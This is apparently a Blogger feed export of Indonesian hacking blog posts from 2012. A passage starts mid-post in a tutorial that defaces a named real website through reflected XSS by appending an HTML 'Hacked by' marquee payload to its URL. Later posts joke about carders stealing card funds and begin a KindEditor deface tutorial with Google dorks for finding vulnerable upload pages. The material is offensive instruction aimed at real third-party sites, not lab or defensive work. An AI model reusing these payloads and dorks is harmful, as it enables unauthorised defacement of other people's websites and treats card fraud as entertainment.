imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\" border=\"0\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-gfB4NGZdUeIazBXPsJidlh9oWbkIoWeWXl0kT-LwSPiD7mD_dWOtNb7FF5pe5FaGFpQoWhNnXMb-LaAnZlzzs9T2XOcIvSHxn2T61LOeH3R7FHBqbb0zjw1y1mFmDboLJbHJRMZz3xBk\/s320\/assadadsa.bmp\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E3).\u003C\/b\u003E Jika sudah masuk ke halaman web target, kita modifikasi sedikit URL web target dengan menambahkan tanda \u003Cspan style=\"color: lime;\"\u003E\"\u003C\/span\u003E dan \u003Cspan style=\"color: lime;\"\u003E\u0026gt;\u003C\/span\u003E setelah angka, tepatnya pada akhir URL. Lalu tambahkan kode HTML deface kita.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003EContoh :\u0026nbsp;\u003Ca href=\"http:\/\/www.examsolutions.co.uk\/maths-revision-papers\/showcatrows.php?CategoryID=13\" target=\"_blank\"\u003Ehttp:\/\/www.examsolutions.co.uk\/...?CategoryID=13\u003C\/a\u003E\"\u0026gt;\u0026lt;marquee\u0026gt;\u0026lt;h1\u0026gt;Hacked by Cirebon-Cyber4rt\u0026lt;\/h1\u0026gt;\u0026lt;\/marquee\u0026gt;\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cb\u003E4).\u003C\/b\u003E Kemudian tekan Enter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSr3ZcLMuRhgTEpGsC1534BOdtnT_hZ5iSSvwvcqPS3WESiQOY0yrbUK0L5oC5KCGHzqOugAG6NI-fmRhQtlfGl8ySNGUU6gp6NWQ8TitVPOtwYMrUI_C0z21Sk6vtV_NAVpDUlICQ8Jpn\/s1600\/adsdas.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\" border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSr3ZcLMuRhgTEpGsC1534BOdtnT_hZ5iSSvwvcqPS3WESiQOY0yrbUK0L5oC5KCGHzqOugAG6NI-fmRhQtlfGl8ySNGUU6gp6NWQ8TitVPOtwYMrUI_C0z21Sk6vtV_NAVpDUlICQ8Jpn\/s320\/adsdas.bmp\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E5).\u003C\/b\u003E Selesai, Website sudah berhasil kita deface :D\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ETriknya memang cukup simpel, dimana kita memanfaatkan celah keamanan pada XSS sebuah website dengan memasukan sebuah code\/script HTML.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ESekian tutorial deface website kali ini dari saya, semoga artikel tentang \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\"\u003ECara Deface Website Menggunakan Teknik XSS Vulnerability\u003C\/a\u003E ini dapat bermanfaat bagi sobat.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=13253\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5511696800815861981\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html#comment-form","title":"54 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5511696800815861981"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5511696800815861981"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html","title":"Cara Deface Website Menggunakan Teknik XSS Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyeQladdAlfCRFR4LP2Qc32Qh4MbSlF8fzgVyY84r3FYohupC9LZiRl06t3h46lxiaMX4KzpT6MfcP3ryggRLlP-8yYy1Q38OybCkFRMqbPz4ZbpczRnc1DMOsqYeAgamgX469AUvxePe\/s72-c\/avatar_3815.gif","height":"72","width":"72"},"thr$total":{"$t":"54"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5009160705186107872"},"published":{"$t":"2012-08-20T19:21:00.002+07:00"},"updated":{"$t":"2012-08-20T19:23:54.277+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\"\u003ESitus yang Dapat Membuat Kamu Serasa Jadi Hacker\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Sebelum membahas ke postingan, Mumpung masih dalam suasana lebaran juga. Saya mengucapkan \u003Cb\u003EMinal 'Aidin Wal Faidzin, Mohon Maaf Lahir dan Batin\u003C\/b\u003E. Maafin saya ya kalo selama ini pernah berbuat salah sama kalian, entah itu disengaja maupun ndak disengaja :)\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZ_2pUf0LdikV8GAAaLSOCWeNIMQmhzB2FB1wIrZa4XmP1_dpl2GJQO_LZid5I260Ii5r2T9ksl8OqFhWqX2axkHt3vN8bzcglei7gp8CGkTusS-vDwHBHlQ8oA9_wlDTta4khsvEjdfg\/s1600\/hacker-food_chain.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZ_2pUf0LdikV8GAAaLSOCWeNIMQmhzB2FB1wIrZa4XmP1_dpl2GJQO_LZid5I260Ii5r2T9ksl8OqFhWqX2axkHt3vN8bzcglei7gp8CGkTusS-vDwHBHlQ8oA9_wlDTta4khsvEjdfg\/s320\/hacker-food_chain.png\" title=\"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EOk, sekarang kita lanjut ke topik kita hari ini... yaitu tentang Hacking. Bagi kalian yang suka dengan salah satu topik pembahasan utama blog ini, yaitu \u003Cu\u003Ehacking\u003C\/u\u003E, dapat mencoba situs yang saya temukan disalah satu thread \u003Ci\u003EForum Hacking Indonesia\u003C\/i\u003E \"\u003Cb\u003EDevilzc0de\u003C\/b\u003E\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBerikut Situs Websitenya :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E[ \u003Ca href=\"http:\/\/www.hackertyper.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E.\/Hacker Typer\u003C\/a\u003E\u0026nbsp;]\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003ETugas kalian hanyalah mengetikan tombol apa saja pada keyboard, secara otomatis kode-kode yang belum kita kenal akan muncul. Background hitam dan font yang berwarna hijau menghiasi website tersebut.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshotnya :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgACrTHn9Z7A1xhA0kRATTvHtPWxeTf_UBhhx98-bdxsMSasLgfje9hXvb-uQG_E_0nCm0ly_x791eciULGs-tifh491TsCwB9LmoWdToERuON_xk-EC0VMiMYe19uuwkm-RqsUJ7pUKuwU\/s1600\/hacker+typer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\" border=\"0\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgACrTHn9Z7A1xhA0kRATTvHtPWxeTf_UBhhx98-bdxsMSasLgfje9hXvb-uQG_E_0nCm0ly_x791eciULGs-tifh491TsCwB9LmoWdToERuON_xk-EC0VMiMYe19uuwkm-RqsUJ7pUKuwU\/s400\/hacker+typer.jpg\" title=\"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003EHacker Typer Screenshot\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EHehehe, gimana udah berasa jadi \u003Cu\u003EHacker\u003C\/u\u003E? yaa... walaupun hanya sebuah rekayasa, tapi yang penting kita udah bisa merasakan jadi seorang hacker :D\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\"\u003ESitus yang Dapat Membuat Kamu Serasa Jadi Hacker\u003C\/a\u003E, semoga dapat bermanfaat bagi sobat semua.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5009160705186107872\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html#comment-form","title":"23 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5009160705186107872"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5009160705186107872"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html","title":"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZ_2pUf0LdikV8GAAaLSOCWeNIMQmhzB2FB1wIrZa4XmP1_dpl2GJQO_LZid5I260Ii5r2T9ksl8OqFhWqX2axkHt3vN8bzcglei7gp8CGkTusS-vDwHBHlQ8oA9_wlDTta4khsvEjdfg\/s72-c\/hacker-food_chain.png","height":"72","width":"72"},"thr$total":{"$t":"23"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7804220322956299899"},"published":{"$t":"2012-08-15T05:36:00.005+07:00"},"updated":{"$t":"2012-08-15T21:00:11.788+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Melihat Aksi Para Carder yang Sedang Beraksi"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\"\u003EMelihat Aksi Para Carder yang Sedang Beraksi\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kalo udah ngomongin soal \"\u003Cu\u003ECarder\u003C\/u\u003E\" pasti yang pertama terlintas dibenak kita adalah tentang $$$ hahaha =D. Yups, karena carder memang selalu identik dengan kegiatan ilegal pencurian uang melalui kartu ATM, Visa, \u003Cu\u003EWeb Shop Online\u003C\/u\u003E dll.\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83j5kH3ihzTsNzOqLde-BfM7GbP1h9OMreXwQYsJ0ROUdCWT9TI_jyQIj6ls7LaoiAnYGJj5DKcrBXTJCQrfWrA9oj4IDhNF2pYCyIvH2D9mFE407xjlTjHLjzNGy_07ia70qUwh7r-Lf\/s1600\/Carder.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83j5kH3ihzTsNzOqLde-BfM7GbP1h9OMreXwQYsJ0ROUdCWT9TI_jyQIj6ls7LaoiAnYGJj5DKcrBXTJCQrfWrA9oj4IDhNF2pYCyIvH2D9mFE407xjlTjHLjzNGy_07ia70qUwh7r-Lf\/s1600\/Carder.jpg\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003EAn Carder In Actions\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun, apakah kalian sudah pernah melihat secara langsung bagaimana para carder tersebut beraksi? Kayanya jarang deh yang tau, karena kalo dikasih bagaimana cara mereka \u003Cu\u003Emembobol ATM\u003C\/u\u003E kan bisa berabe... ketangkep pak pulici ntar :p.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ENah, sekarang saya mau kasih bocoran nih... tentang bagaimana para carder melakukan aksinya :D Inilah hasil pengamatan saya pribadi setelah mengelilingi beberapa \u003Cu\u003Eforum underground Indonesia\u003C\/u\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshot Aksi Para Carder yang Sedang Beraksi :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtQJNkbGogm7fXAEAVI7mtg_5ntkeRCS26TtvrJEl6BSGk51yz1LeQfPBxtH2EQQZdkcgz9DoHgd-rQXPn9iTWfd-Bw1Z3Fs24OTf420FfGmWWJFEQQE7ucGfFCaKTRKFyG8IY66Ou_mRz\/s1600\/Carder+1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtQJNkbGogm7fXAEAVI7mtg_5ntkeRCS26TtvrJEl6BSGk51yz1LeQfPBxtH2EQQZdkcgz9DoHgd-rQXPn9iTWfd-Bw1Z3Fs24OTf420FfGmWWJFEQQE7ucGfFCaKTRKFyG8IY66Ou_mRz\/s1600\/Carder+1.JPG\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIRNju1gh6oORvcZJBQNgp6ocP0brgIRrW06-5TTxswAWCYJqERBd5zLnBcvATyvRxz3jNduaTPZrcpyKgqFgtqjO7rN0bEkZgMSsl34qeZnfSgT6dFTV22cCYBEkBhM3K7aVU4L7cXcvG\/s1600\/Carder+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIRNju1gh6oORvcZJBQNgp6ocP0brgIRrW06-5TTxswAWCYJqERBd5zLnBcvATyvRxz3jNduaTPZrcpyKgqFgtqjO7rN0bEkZgMSsl34qeZnfSgT6dFTV22cCYBEkBhM3K7aVU4L7cXcvG\/s320\/Carder+2.jpg\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqm3UUE6zx8wojP5XlEiugIQnztVcAmL_Z2-iDUU0SE-3cb4z9rsX4em-UCHAdPUQYPZFWDwtTXA_SN7lnHA3xUiET_Yo5jN7Fvd8MNZsvUqG58y7_2I_sEC-OMP30YQKT9Qi1pxXAwWhn\/s1600\/Carder+3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqm3UUE6zx8wojP5XlEiugIQnztVcAmL_Z2-iDUU0SE-3cb4z9rsX4em-UCHAdPUQYPZFWDwtTXA_SN7lnHA3xUiET_Yo5jN7Fvd8MNZsvUqG58y7_2I_sEC-OMP30YQKT9Qi1pxXAwWhn\/s320\/Carder+3.JPG\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQhIgJISuRz-ARSYR_TzGpWNLAVGdPKV-9OUF7kG2iQVWlNZv1lqHoNjR5WncIVP-bW3CFs0P_zGZzeEcfK9Rff2O2KbJ61rzdFTSjOYdefat-CuClZyAEUQ9sNnfP3Qr2zrRXQ0PGKoMV\/s1600\/Carder+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQhIgJISuRz-ARSYR_TzGpWNLAVGdPKV-9OUF7kG2iQVWlNZv1lqHoNjR5WncIVP-bW3CFs0P_zGZzeEcfK9Rff2O2KbJ61rzdFTSjOYdefat-CuClZyAEUQ9sNnfP3Qr2zrRXQ0PGKoMV\/s1600\/Carder+4.jpg\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EGimana, sekarang udah tau kan aksi para \u003Cu\u003Ecarder\u003C\/u\u003E beraksi hahaha :D postingan ini hanya hiburan semata, tidak ada maksud untuk hal lain wkwkw\u0026nbsp;:p.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EOk, Sekian saja postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\"\u003EMelihat Aksi Para Carder yang Sedang Beraksi\u003C\/a\u003E, semoga dapat menghibur sobat sekalian. Kalo ga lucu ya maaf, lagian ane juga bukan pelawak kok :p\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7804220322956299899\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html#comment-form","title":"17 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7804220322956299899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7804220322956299899"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html","title":"Melihat Aksi Para Carder yang Sedang Beraksi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83j5kH3ihzTsNzOqLde-BfM7GbP1h9OMreXwQYsJ0ROUdCWT9TI_jyQIj6ls7LaoiAnYGJj5DKcrBXTJCQrfWrA9oj4IDhNF2pYCyIvH2D9mFE407xjlTjHLjzNGy_07ia70qUwh7r-Lf\/s72-c\/Carder.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6077258295197715799"},"published":{"$t":"2012-04-25T23:44:00.009+07:00"},"updated":{"$t":"2012-08-15T02:22:45.605+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Teknik Web KindEditor"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html\" target=\"\"\u003ECara Deface Website Dengan Teknik Web KindEditor\u003C\/a\u003E -\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malem gan, Ada yang baru nih :D\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"fullpost\" style=\"background-color: black; color: white; font-family: inherit;\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs_u9GoVj788WWoTghkENBkeUjr6zqWxQN0ZLfkSPKvjIfuo53zRf9mrhti79viDVBXKgzF5jceVk_4iMRW7JCJvXAYoV0GrfBPYFCbhz3Ep79cfWfd6uIafJbB32JdEvOOv5Z2gUR1r-\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html\" border=\"0\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs_u9GoVj788WWoTghkENBkeUjr6zqWxQN0ZLfkSPKvjIfuo53zRf9mrhti79viDVBXKgzF5jceVk_4iMRW7JCJvXAYoV0GrfBPYFCbhz3Ep79cfWfd6uIafJbB32JdEvOOv5Z2gUR1r-\/s320\/images.jpg\" title=\"Cara Deface Website Dengan Teknik Web KindEditor\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EMalem hari ini saya akan share tutorial\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003ECara Deface Website Dengan Teknik Web KindEditor\u003C\/a\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E. Bagi yang suka maen empes-empesan, Ane punya tutorial deface yang ngga terlalu sulit nih, anak SD juga kayanya bisa wkwk :p\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EOk, Langsung aja kita mulai defacenya ^^\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: orange; font-family: inherit;\"\u003E\u003Cb\u003EMasukan Dorknya ke kotak pencarian Google :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Einurl:examples\/uploadbutton.html\u003C\/span\u003E \u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Einurl:kindeditor \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv 